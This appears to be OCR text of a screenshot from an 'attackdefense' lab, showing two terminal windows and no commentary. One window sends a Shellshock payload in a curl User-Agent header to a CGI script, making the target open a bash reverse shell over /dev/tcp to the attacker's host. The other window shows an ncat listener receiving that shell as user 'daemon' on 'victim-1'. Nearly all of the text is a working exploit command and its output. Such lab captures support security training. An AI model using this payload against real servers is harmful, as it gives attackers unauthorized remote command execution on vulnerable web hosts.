 LXTerminal
File Edit Tabs Help
root@attackdefense:~# ncat -lkvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.71.92.3.
Ncat: Connection from 192.71.92.3:55484.
bash: cannot set terminal process group (10): Inappropriate ioctl f
or device
bash: no job control in this shell
daemon@victim-1:/opt/apache/htdocs$ whoami
whoami
daemon
daemon@victim-1:/opt/apache/htdocs$
Mozilla Firefox
LXTerminal
File Edit Tabs Help
root@attackdefense:~# curl -H "User-Agent: () { :; }; echo; echo; /bin/bash -c
 'bash -i>&/dev/tcp/192.71.92.2/443 0>&1'" http://192.71.92.3/gettime.cgi